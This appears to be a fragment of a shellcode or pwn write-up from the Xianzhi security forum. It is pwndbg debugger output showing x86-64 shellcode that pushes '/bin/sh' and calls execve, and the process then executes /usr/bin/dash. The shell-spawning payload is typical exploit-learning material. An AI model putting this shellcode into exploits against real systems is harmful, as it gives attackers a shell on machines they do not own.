 [ DISASM / x86-64
0x2024000a push rbx
0x2024000b mov rdi, rsp
0x2024000e mov rsi, 0
0x20240015 mov rdx, 0
0x2024001c mov rax, 0x3b
► 0x20240023 syscall <SYS_execve>
path: 0x7fffcd49abb0 ◄— 0x68732f6e69622f /* '/bin/sh' */
argv: 0x0
envp: 0x0
0x20240025 add byte ptr [rax], al
0x20240027 add byte ptr [rax], al
0x20240029 add byte ptr [rax], al
0x2024002b add byte ptr [rax], al
0x2024002d add byte ptr [rax], al
[ ST
00:0000│ rdi rsp 0x7fffcd49abb0 ◄— 0x68732f6e69622f /* '/bin/sh' */
01:0008│ 0x7fffcd49abb8 —► 0x55864edf11f5 (main+108) ◄— mov eax, 0
02:0010│ 0x7fffcd49abc0 ◄— 0x1000
03:0018│ 0x7fffcd49abc8 —► 0x20240000 ◄— movabs rbx, 0x68732f6e69622f /* 0x732f6e6
04:0020│ rbp 0x7fffcd49abd0 ◄— 0x1
05:0028│ 0x7fffcd49abd8 —► 0x7f29c6229d90 (__libc_start_call_main+128) ◄— mov edi,
06:0030│ 0x7fffcd49abe0 ◄— 0x0
07:0038│ 0x7fffcd49abe8 —► 0x55864edf1189 (main) ◄— endbr64
[ BACK
► 0 0x20240023
1 0x68732f6e69622f
2 0x55864edf11f5 main+108
3 0x7f29c6229d90 __libc_start_call_main+128
4 0x7f29c6229e40 __libc_start_main+128
5 0x55864edf10c5 _start+37
pwndbg>
process 25641 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
先知社区